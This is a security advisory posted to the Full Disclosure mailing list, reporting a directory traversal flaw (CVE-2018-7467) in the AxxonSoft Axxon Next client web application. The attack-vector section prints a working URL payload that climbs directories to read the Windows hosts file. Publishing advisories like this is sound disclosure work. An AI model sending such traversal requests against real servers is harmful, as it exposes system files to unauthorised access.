[Date Prev][Date Next][Thread Prev][Thread Next][Date Index][Thread Index]
[FD] AxxonSoft Axxon Next - AxxonSoft Client Directory Traversal via an initial /css//..%2f substring in a URI. CVE-2018-7467
- To: <fulldisclosure@xxxxxxxxxxxx>
- Subject: [FD] AxxonSoft Axxon Next - AxxonSoft Client Directory Traversal via an initial /css//..%2f substring in a URI. CVE-2018-7467
- From: Anthony Cicalla <anthony.cicalla@xxxxxxxxx>
- Date: Tue, 27 Feb 2018 10:52:23 -0800
Title
AxxonSoft Axxon Next - AxxonSoft Client Directory Traversal via an initial
/css//..%2f substring in a URI. CVE-2018-7467
[Vulnerability Type]
Directory Traversal via an initial /css//..%2f substring in a URI
[Vendor of Product]
AxxonSoft Client
[Affected Product Code Base]
Axxon Next
[Affected Component]
AxxonSoft Client Web Application's Source Code
[Attack Type]
Remote
[Impact Information Disclosure]
true
[Attack Vectors]

It is a Directory Traversal
/css//..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
..%2f..%2f..%2f..%2fwindows\System32\drivers\etc\hosts
[Discoverer]
Martin A Cicalla Jr
<http://t.sidekickopen04.com/e1t/o/5/f18dQhb0S7ks8dDMPbW2n0x6l2B9gXrN7sKj6v5
dlQdW5wfmNd7fK3tnN653gw4d3_yKW822sQ11k1H6H0?si=5699537312153600&pi=a6bba8de-
4f50-4e09-839d-44014f6fbf87>
_______________________________________________
Sent through the Full Disclosure mailing list
https://nmap.org/mailman/listinfo/fulldisclosure
Web Archives & RSS: http://seclists.org/fulldisclosure/
